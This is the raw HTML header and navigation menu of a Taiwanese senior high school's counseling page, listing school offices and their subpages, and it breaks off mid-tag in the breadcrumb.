focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="outer-wrap" class="site clr"><a class="skip-link screen-reader-text" href="#main">跳轉至主要內容</a><div id="wrap" class="clr"><header id="site-header" class="top-header has-header-media clr" data-height="80" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner"><div class="header-bottom clr"><div class="container"><div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand"><div id="site-logo-inner" class="clr"><a href="/" rel="home" class="site-title site-logo-text" style=&quot;color:#;&quot;>國立鳳新高級中學</a></div></div></div></div><div class="header-top clr"><div id="site-header-inner" class="clr container"><div class="left clr"><div class="inner"><div id="site-navigation-wrap" class="no-top-border clr"><nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation"><ul id="menu-%e9%a0%81%e9%a6%96%e9%81%b8%e5%96%ae" class="main-menu dropdown-menu sf-menu"><li id="menu-item-37091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37091"><a href="/%e7%b6%b2%e7%ab%99%e5%b0%8e%e8%a6%bd" class="menu-link"><span class="text-wrap">網站導覽</span></a></li><li id="menu-item-37093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-37093"><a href="/aboutfhsh" class="menu-link"><span class="text-wrap">關於鳳新</span></a><ul class="sub-menu"><li id="menu-item-37094" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-37094"><a href="/about/20210614/228" class="menu-link"><span class="text-wrap">鳳新校史</span></a></li><li id="menu-item-37095" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-37095"><a href="/aa/20230822/205" class="menu-link"><span class="text-wrap">鳳新大事紀</span></a></li><li id="menu-item-37096" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-37096"><a href="/about/20210614/231" class="menu-link"><span class="text-wrap">鳳新校歌</span></a></li><li id="menu-item-37097" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-37097"><a href="/about/20210614/233" class="menu-link"><span class="text-wrap">校訓與校徽</span></a></li><li id="menu-item-37098" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-37098"><a href="/about/20210614/236" class="menu-link"><span class="text-wrap">組織編制</span></a></li><li id="menu-item-37099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37099"><a href="/aboutfhsh/%e6%a0%a1%e5%8b%99%e7%ab%a0%e5%89%87" class="menu-link"><span class="text-wrap">校務章則</span></a></li><li id="menu-item-37100" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-37100"><a href="/about/20250605/240" class="menu-link"><span class="text-wrap">校園地圖</span></a></li><li id="menu-item-37101" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-37101"><a href="/about/20210614/246" class="menu-link"><span class="text-wrap">交通路線</span></a></li><li id="menu-item-37102" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-37102"><a href="/about/20241108/242" class="menu-link"><span class="text-wrap">分機表</span></a></li></ul></li><li id="menu-item-37103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-37103"><a href="/principal" class="menu-link"><span class="text-wrap">校長室</span></a><ul class="sub-menu"><li id="menu-item-37104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37104"><a href="/principal/%e7%b5%84%e7%b9%94%e6%88%90%e5%93%a1" class="menu-link"><span class="text-wrap">組織成員</span></a></li><li id="menu-item-37105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37105"><a href="/principal/%e6%95%99%e8%82%b2%e7%90%86%e5%bf%b5" class="menu-link"><span class="text-wrap">教育理念</span></a></li><li id="menu-item-37106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37106"><a href="/principal/%e6%a0%a1%e5%8b%99%e5%8f%8d%e6%98%a0" class="menu-link"><span class="text-wrap">校務反映</span></a></li></ul></li><li id="menu-item-37107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-37107"><a href="/aa" class="menu-link"><span class="text-wrap">教務處</span></a><ul class="sub-menu"><li id="menu-item-37112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37112"><a href="/aa/%e7%b5%84%e7%b9%94%e6%88%90%e5%93%a1" class="menu-link"><span class="text-wrap">組織成員</span></a></li><li id="menu-item-37109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37109"><a href="/aa/%e6%95%99%e5%8b%99%e8%99%95%e5%85%ac%e5%91%8a" class="menu-link"><span class="text-wrap">處室公告</span></a></li><li id="menu-item-37113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37113"><a href="/aa/%e6%95%99%e5%b8%ab%e7%a0%94%e7%bf%92" class="menu-link"><span class="text-wrap">教師研習</span></a></li><li id="menu-item-37114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37114"><a href="/aa/%e7%87%9f%e9%9a%8a%e7%ab%b6%e8%b3%bd" class="menu-link"><span class="text-wrap">營隊競賽</span></a></li><li id="menu-item-37115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37115"><a href="/aa/%e5%8d%87%e5%ad%b8%e8%80%83%e8%a9%a6" class="menu-link"><span class="text-wrap">升學考試</span></a></li><li id="menu-item-37119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37119"><a href="/aa/%e6%aa%94%e6%a1%88%e4%b8%8b%e8%bc%89" class="menu-link"><span class="text-wrap">檔案下載</span></a></li><li id="menu-item-37120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37120"><a href="/aa/%e7%8d%8e%e5%ad%b8%e9%87%91" class="menu-link"><span class="text-wrap">獎學金</span></a></li><li id="menu-item-37121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37121"><a href="/aa/tuition" class="menu-link"><span class="text-wrap">學雜費減免</span></a></li><li id="menu-item-37122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37122"><a href="https://sites.google.com/fhsh.khc.edu.tw/eqi/首頁" class="menu-link"><span class="text-wrap">設備組</span></a></li><li id="menu-item-37123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37123"><a href="/aa/native_language" class="menu-link"><span class="text-wrap">本土語專區</span></a></li><li id="menu-item-37125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37125"><a href="https://docs.google.com/forms/d/e/1FAIpQLSc9ysHNGWeYAdI61lsaEqDPc_b6b6p9gC0HKbFeo6X785vIPA/viewform" class="menu-link"><span class="text-wrap">數位黑板回報</span></a></li></ul></li><li id="menu-item-37126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-37126"><a href="/sa" class="menu-link"><span class="text-wrap">學務處</span></a><ul class="sub-menu"><li id="menu-item-37127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37127"><a href="/sa/%e7%b5%84%e7%b9%94%e6%88%90%e5%93%a1" class="menu-link"><span class="text-wrap">組織成員</span></a></li><li id="menu-item-37129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37129"><a href="/sa/%e5%ad%b8%e5%8b%99%e8%99%95%e5%85%ac%e5%91%8a" class="menu-link"><span class="text-wrap">處室公告</span></a></li><li id="menu-item-37130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37130"><a href="/sa/%e4%b8%8b%e8%bc%89%e5%b0%88%e5%8d%80" class="menu-link"><span class="text-wrap">下載專區</span></a></li><li id="menu-item-37131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37131"><a href="/sa/%e7%87%9f%e9%a4%8a%e5%8d%88%e9%a4%90" class="menu-link"><span class="text-wrap">營養午餐</span></a></li><li id="menu-item-37133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-37133"><a href="/sa/%e7%92%b0%e5%a2%83%e8%a1%9b%e7%94%9f" class="menu-link"><span class="text-wrap">環境衛生</span></a><ul class="sub-menu"><li id="menu-item-37134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37134"><a href="/sa/%e7%92%b0%e5%a2%83%e8%a1%9b%e7%94%9f/%e6%8e%83%e5%9c%b0%e5%8d%80%e5%9f%9f" class="menu-link"><span class="text-wrap">掃地區域</span></a></li><li id="menu-item-37135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37135"><a href="/sa/%e7%92%b0%e5%a2%83%e8%a1%9b%e7%94%9f/%e8%a1%9b%e7%94%9f%e7%b3%be%e5%af%9f" class="menu-link"><span class="text-wrap">衛生糾察</span></a></li><li id="menu-item-37136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37136"><a href="/sa/%e7%92%b0%e5%a2%83%e8%a1%9b%e7%94%9f/%e7%9b%b8%e9%97%9c%e8%a6%8f%e5%ae%9a" class="menu-link"><span class="text-wrap">相關規定</span></a></li><li id="menu-item-37137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37137"><a href="/sa/%e7%92%b0%e5%a2%83%e8%a1%9b%e7%94%9f/5614-2" class="menu-link"><span class="text-wrap">會議資料</span></a></li><li id="menu-item-37138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37138"><a href="/sa/%e7%92%b0%e5%a2%83%e8%a1%9b%e7%94%9f/%e5%a1%ab%e5%a0%b1%e8%b3%87%e6%96%99" class="menu-link"><span class="text-wrap">填報/領用</span></a></li></ul></li><li id="menu-item-37139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37139"><a href="/sa/%e5%ad%b8%e7%94%9f%e7%a4%be%e5%9c%98" class="menu-link"><span class="text-wrap">學生社團</span></a></li><li id="menu-item-37140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37140"><a href="/sa/stu_handbook" class="menu-link"><span class="text-wrap">學生手冊</span></a></li><li id="menu-item-37141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37141"><a href="/sa/%e5%8a%a9%e5%ad%b8%e9%87%91%e7%94%b3%e8%ab%8b" class="menu-link"><span class="text-wrap">助學金申請</span></a></li><li id="menu-item-37142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37142"><a href="/sa/%e6%80%a7%e5%88%a5%e5%b9%b3%e7%ad%89%e6%95%99%e8%82%b2" class="menu-link"><span class="text-wrap">性別平等教育</span></a></li><li id="menu-item-37143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37143"><a href="/sa/%e6%a0%a1%e5%9c%92%e9%9c%b8%e5%87%8c%e6%8a%95%e8%a8%b4" class="menu-link"><span class="text-wrap">校園霸凌投訴</span></a></li><li id="menu-item-37144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37144"><a href="/sa/%e9%98%b2%e7%96%ab%e5%b0%88%e5%8d%80" class="menu-link"><span class="text-wrap">防疫專區</span></a></li></ul></li><li id="menu-item-37145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-37145"><a href="/ga" class="menu-link"><span class="text-wrap">總務處</span></a><ul class="sub-menu"><li id="menu-item-37146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37146"><a href="/ga/%e7%b5%84%e7%b9%94%e6%88%90%e5%93%a1" class="menu-link"><span class="text-wrap">組織成員</span></a></li><li id="menu-item-37147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37147"><a href="/ga/%e7%b8%bd%e5%8b%99%e8%99%95%e5%85%ac%e5%91%8a" class="menu-link"><span class="text-wrap">處室公告</span></a></li><li id="menu-item-37148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37148"><a href="/ga/%e5%a0%b4%e5%9c%b0%e7%a7%9f%e5%80%9f" class="menu-link"><span class="text-wrap">校外場地租借</span></a></li><li id="menu-item-37149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37149"><a href="/ga/%e8%81%b7%e6%a5%ad%e5%ae%89%e5%85%a8" class="menu-link"><span class="text-wrap">職業安全</span></a></li><li id="menu-item-37150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37150"><a href="/ga/%e6%a0%a1%e5%9c%92%e9%96%8b%e6%94%be" class="menu-link"><span class="text-wrap">校園開放</span></a></li><li id="menu-item-37151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37151"><a href="/ga/%e6%a0%a1%e5%9c%92%e6%99%af%e8%a7%80" class="menu-link"><span class="text-wrap">校園景觀</span></a></li><li id="menu-item-37152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37152"><a href="/ga/%e8%a8%bb%e5%86%8a%e5%96%ae%e8%a3%9c%e5%8d%b0" class="menu-link"><span class="text-wrap">註冊單補印</span></a></li><li id="menu-item-37153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37153"><a href="/ga/collection_payment" class="menu-link"><span class="text-wrap">代收代辦費</span></a></li><li id="menu-item-37154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37154"><a href="/ga/calendars" class="menu-link"><span class="text-wrap">學期行事曆</span></a></li><li id="menu-item-37161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37161"><a href="/ga/%e6%aa%94%e6%a1%88%e4%b8%8b%e8%bc%89" class="menu-link"><span class="text-wrap">檔案下載</span></a></li><li id="menu-item-37157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37157"><a href="https://docs.google.com/forms/d/1pcCf7GRK58_prO6BaoYiYBeUsg2dshp9YXtBiGNvhSY/viewform" class="menu-link"><span class="text-wrap">設備報修</span></a></li></ul></li><li id="menu-item-37162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-37162"><a href="/library" class="menu-link"><span class="text-wrap">圖書館</span></a><ul class="sub-menu"><li id="menu-item-37163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37163"><a href="/library/%e7%b5%84%e7%b9%94%e6%88%90%e5%93%a1" class="menu-link"><span class="text-wrap">組織成員</span></a></li><li id="menu-item-37164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37164"><a href="/library/%e5%9c%96%e6%9b%b8%e9%a4%a8%e5%85%ac%e5%91%8a" class="menu-link"><span class="text-wrap">處室公告</span></a></li><li id="menu-item-37167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37167"><a href="/library/%e8%87%aa%e4%b8%bb%e5%ad%b8%e7%bf%92%e5%b0%88%e5%8d%80" class="menu-link"><span class="text-wrap">自主學習專區</span></a></li><li id="menu-item-37168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37168"><a href="/library/%e9%96%b1%e8%ae%80%e5%bf%83%e5%be%97%e5%b0%8f%e8%ab%96%e6%96%87" class="menu-link"><span class="text-wrap">閱讀心得/小論文</span></a></li><li id="menu-item-37169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37169"><a href="/library/%e9%b3%b3%e6%96%b0%e6%96%87%e5%ad%b8%e7%8d%8e" class="menu-link"><span class="text-wrap">鳳新文學獎</span></a></li><li id="menu-item-37170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-37170"><a href="/library/%e5%9c%96%e6%9b%b8%e8%b3%87%e6%ba%90" class="menu-link"><span class="text-wrap">圖書資源</span></a><ul class="sub-menu"><li id="menu-item-37171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37171"><a href="http://lib.fhsh.khc.edu.tw/webopac/" class="menu-link"><span class="text-wrap">圖書館藏查詢</span></a></li><li id="menu-item-37172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37172"><a href="/library/線上辦證資源" class="menu-link"><span class="text-wrap">線上辦證資源</span></a></li></ul></li><li id="menu-item-37173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-37173"><a href="/library/information_security" class="menu-link"><span class="text-wrap">資通安全專區</span></a><ul class="sub-menu"><li id="menu-item-37224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37224"><a href="/%e8%b3%87%e5%ae%89%e7%a0%94%e7%bf%92" class="menu-link"><span class="text-wrap">資安研習</span></a></li><li id="menu-item-37230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37230"><a href="/library/information_security/%e7%9b%b8%e9%97%9c%e6%96%87%e4%bb%b6" class="menu-link"><span class="text-wrap">相關文件</span></a></li></ul></li><li id="menu-item-37174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37174"><a href="/library/free_software" class="menu-link"><span class="text-wrap">免費線上資源</span></a></li><li id="menu-item-37175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37175"><a href="/library/information_service" class="menu-link"><span class="text-wrap">資訊服務</span></a></li><li id="menu-item-37176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37176"><a href="/library/%e8%b3%87%e8%a8%8a%e5%a0%b1%e4%bf%ae" class="menu-link"><span class="text-wrap">資訊報修</span></a></li></ul></li><li id="menu-item-37177" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children dropdown menu-item-37177"><a href="/counseling" class="menu-link"><span class="text-wrap">輔導室</span></a><ul class="sub-menu"><li id="menu-item-37181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37181"><a href="/counseling/%e7%b5%84%e7%b9%94%e6%88%90%e5%93%a1" class="menu-link"><span class="text-wrap">組織成員</span></a></li><li id="menu-item-37182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37182"><a href="/counseling/%e8%bc%94%e5%b0%8e%e5%ae%a4%e5%85%ac%e5%91%8a" class="menu-link"><span class="text-wrap">處室公告</span></a></li><li id="menu-item-37183" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1760 current_page_item menu-item-37183"><a href="/counseling/%e8%bc%94%e5%b0%8e%e8%ab%ae%e5%95%86" class="menu-link"><span class="text-wrap">輔導諮商</span></a></li><li id="menu-item-37184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37184"><a href="/counseling/%e7%94%9f%e6%b6%af%e8%bc%94%e5%b0%8e" class="menu-link"><span class="text-wrap">生涯輔導</span></a></li><li id="menu-item-37185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-37185"><a href="/counseling/%e8%b3%87%e6%ba%90%e6%95%99%e5%ae%a4" class="menu-link"><span class="text-wrap">資源教室</span></a><ul class="sub-menu"><li id="menu-item-37186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37186"><a href="/counseling/%e8%b3%87%e6%ba%90%e6%95%99%e5%ae%a4/%e7%89%b9%e6%ae%8a%e7%94%9f%e5%8d%87%e5%ad%b8%e8%bc%94%e5%b0%8e" class="menu-link"><span class="text-wrap">特殊生升學輔導</span></a></li><li id="menu-item-37187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37187"><a href="/counseling/%e8%b3%87%e6%ba%90%e6%95%99%e5%ae%a4/%e7%89%b9%e6%ae%8a%e6%95%99%e8%82%b2%e7%9b%b8%e9%97%9c%e6%b3%95%e8%a6%8f" class="menu-link"><span class="text-wrap">特殊教育相關法規</span></a></li><li id="menu-item-37188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37188"><a href="/counseling/%e8%b3%87%e6%ba%90%e6%95%99%e5%ae%a4/%e5%80%8b%e5%88%a5%e5%8c%96%e6%95%99%e8%82%b2%e8%a8%88%e7%95%abiep%e8%a1%a8%e5%96%ae" class="menu-link"><span class="text-wrap">個別化教育計畫(IEP)</span></a></li><li id="menu-item-37189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37189"><a href="/counseling/%e8%b3%87%e6%ba%90%e6%95%99%e5%ae%a4/%e7%89%b9%e6%ae%8a%e6%95%99%e8%82%b2%e8%a3%9c%e7%b5%a6%e7%ab%99" class="menu-link"><span class="text-wrap">特殊教育補給站</span></a></li></ul></li><li id="menu-item-37190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-37190"><a href="/counseling/%e5%ae%b6%e5%ba%ad%e6%95%99%e8%82%b2" class="menu-link"><span class="text-wrap">家庭教育</span></a><ul class="sub-menu"><li id="menu-item-37223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37223"><a href="/counseling/%e5%ae%b6%e5%ba%ad%e6%95%99%e8%82%b2/%e8%a6%aa%e5%b8%ab%e5%ba%a7%e8%ab%87%e6%9c%83%e6%89%8b%e5%86%8a" class="menu-link"><span class="text-wrap">親師座談會手冊</span></a></li><li id="menu-item-37222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37222"><a href="/counseling/%e5%ae%b6%e5%ba%ad%e6%95%99%e8%82%b2/%e5%ae%b6%e9%95%b7%e8%a6%aa%e8%81%b7%e7%b3%bb%e5%88%97%e8%ac%9b%e5%ba%a7" class="menu-link"><span class="text-wrap">家長親職系列講座</span></a></li><li id="menu-item-37221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37221"><a href="/counseling/%e5%ae%b6%e5%ba%ad%e6%95%99%e8%82%b2/%e8%a6%aa%e5%ad%90%e5%85%b1%e8%ae%80%e8%bc%94%e5%b0%8e%e6%96%87%e5%ae%a3" class="menu-link"><span class="text-wrap">親子共讀輔導文宣</span></a></li><li id="menu-item-37220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37220"><a href="/counseling/%e5%ae%b6%e5%ba%ad%e6%95%99%e8%82%b2/%e5%ae%b6%e5%ba%ad%e7%a4%be%e6%94%bf%e8%b3%87%e6%ba%90" class="menu-link"><span class="text-wrap">家庭社政資源</span></a></li></ul></li><li id="menu-item-37191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37191"><a href="/counseling/%e5%ad%b8%e7%94%9f%e7%94%b3%e8%a8%b4%e5%8f%8a%e5%86%8d%e7%94%b3%e8%a8%b4" class="menu-link"><span class="text-wrap">學生申訴/再申訴</span></a></li></ul></li><li id="menu-item-37192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-37192"><a href="/military" class="menu-link"><span class="text-wrap">教官室</span></a><ul class="sub-menu"><li id="menu-item-37194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37194"><a href="/military/%e7%b5%84%e7%b9%94%e6%88%90%e5%93%a1" class="menu-link"><span class="text-wrap">組織成員</span></a></li><li id="menu-item-37193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37193"><a href="/military/%e6%95%99%e5%ae%98%e5%ae%a4%e5%85%ac%e5%91%8a" class="menu-link"><span class="text-wrap">處室公告</span></a></li><li id="menu-item-37195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37195"><a href="/military/%e5%9c%8b%e8%bb%8d%e4%ba%ba%e6%89%8d%e6%8b%9b%e5%8b%9f%e4%b8%ad%e5%bf%83" class="menu-link"><span class="text-wrap">國軍招募</span></a></li><li id="menu-item-37196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37196"><a href="/military/%e5%ad%b8%e7%94%9f%e5%b0%88%e8%bb%8a%e8%b3%87%e8%a8%8a" class="menu-link"><span class="text-wrap">學生專車</span></a></li><li id="menu-item-37197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37197"><a href="/military/%e7%a7%9f%e5%b1%8b%e8%b3%87%e8%a8%8a" class="menu-link"><span class="text-wrap">賃居生資訊</span></a></li><li id="menu-item-37198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37198"><a href="/military/%e4%ba%a4%e9%80%9a%e5%ae%89%e5%85%a8%e5%ae%a3%e5%b0%8e" class="menu-link"><span class="text-wrap">交通安全宣導</span></a></li><li id="menu-item-37199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37199"><a href="/military/%e9%98%b2%e5%88%b6%e8%97%a5%e7%89%a9%e6%bf%ab%e7%94%a8" class="menu-link"><span class="text-wrap">防制藥物濫用</span></a></li></ul></li><li id="menu-item-37201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-37201"><a href="/personnel" class="menu-link"><span class="text-wrap">人事室</span></a><ul class="sub-menu"><li id="menu-item-37202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37202"><a href="/personnel/%e7%b5%84%e7%b9%94%e6%88%90%e5%93%a1" class="menu-link"><span class="text-wrap">組織成員</span></a></li><li id="menu-item-37200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37200"><a href="/personnel/%e4%ba%ba%e4%ba%8b%e5%ae%a4%e5%85%ac%e5%91%8a" class="menu-link"><span class="text-wrap">人事室公告</span></a></li><li id="menu-item-37203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37203"><a href="/personnel/%e4%ba%ba%e4%ba%8b%e8%a6%8f%e5%89%87" class="menu-link"><span class="text-wrap">人事規則</span></a></li><li id="menu-item-37204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37204"><a href="/personnel/%e5%90%84%e5%a7%94%e5%93%a1%e6%9c%83" class="menu-link"><span class="text-wrap">各委員會</span></a></li><li id="menu-item-37205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37205"><a href="/personnel/%e5%b8%b8%e7%94%a8%e8%a1%a8%e5%96%ae" class="menu-link"><span class="text-wrap">常用表單</span></a></li><li id="menu-item-37206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37206"><a href="/personnel/%e6%80%a7%e5%88%a5%e5%8f%8b%e5%96%84%e8%a8%ad%e6%96%bd" class="menu-link"><span class="text-wrap">性別友善設施</span></a></li><li id="menu-item-37207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37207"><a href="/personnel/%e5%93%a1%e5%b7%a5%e5%8d%94%e5%8a%a9%e5%b0%88%e5%8d%80" class="menu-link"><span class="text-wrap">員工協助專區</span></a></li><li id="menu-item-37208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37208"><a href="/personnel/%e5%8b%a4%e4%bc%91%e5%b0%88%e5%8d%80" class="menu-link"><span class="text-wrap">勤休專區</span></a></li><li id="menu-item-37209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37209"><a href="/personnel/%e6%9c%aa%e5%a9%9a%e8%81%af%e8%aa%bc" class="menu-link"><span class="text-wrap">未婚聯誼</span></a></li></ul></li><li id="menu-item-37210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-37210"><a href="/accounting" class="menu-link"><span class="text-wrap">主計室</span></a><ul class="sub-menu"><li id="menu-item-37212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37212"><a href="/accounting/%e7%b5%84%e7%b9%94%e6%88%90%e5%93%a1" class="menu-link"><span class="text-wrap">組織成員</span></a></li><li id="menu-item-37213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37213"><a href="/accounting/%e4%b8%bb%e8%a8%88%e5%ae%a4%e5%85%ac%e5%91%8a" class="menu-link"><span class="text-wrap">處室公告</span></a></li><li id="menu-item-37214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37214"><a href="/accounting/%e6%b3%95%e4%bb%a4%e8%a6%8f%e7%ab%a0" class="menu-link"><span class="text-wrap">法令規章</span></a></li><li id="menu-item-37215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37215"><a href="/accounting/%e6%aa%94%e6%a1%88%e4%b8%8b%e8%bc%89" class="menu-link"><span class="text-wrap">檔案下載</span></a></li></ul></li><li id="menu-item-37216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37216"><a href="/admission-list" class="menu-link"><span class="text-wrap">歷屆榜單</span></a></li><li id="menu-item-37217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37217"><a href="https://sites.google.com/fhsh.khc.edu.tw/freshmen/" class="menu-link"><span class="text-wrap">新生專區</span></a></li></ul></nav></div><div class="oceanwp-mobile-menu-icon clr mobile-right"><a href="#" class="mobile-menu" aria-label="行動裝置選單"><div class="hamburger hamburger--spin" aria-expanded="false"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div></a></div></div></div><div class="right clr"><div class="inner"></div></div></div></div><div class="overlay-header-media"></div></header><main id="main" class="site-main clr" role="main"><header class="page-header"><div class="container clr page-header-inner"><h1 class="page-header-title clr" itemprop="headline">輔導諮商</h1><nav aria-label="導覽標記" class="site-breadcrumbs clr" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.fhsh.khc.edu.tw" rel="home" aria-label="首頁" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><span class="icon-home"></span><span class="breadcrumb-home 